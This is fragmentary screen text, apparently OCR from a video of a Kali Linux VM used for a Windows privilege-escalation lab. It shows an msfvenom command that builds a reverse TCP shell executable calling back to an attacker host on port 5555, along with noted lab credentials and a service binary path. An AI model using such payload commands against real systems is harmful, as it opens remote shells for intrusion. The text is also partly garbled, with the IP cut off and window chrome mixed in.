 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Kali Linux
/bin/bash
/bin/bash /bin/bash /bin/bash
/bin/bash 79x15
C:\opt\work> msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.
5555 -f exe > reverse_5555.exe
2 creds: user:password321
3 C:\Program Files\DACL
Service\daclservice.exe
6:20 am
21/07/2022
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
ENG
IN
03:50 PM
21-07-2022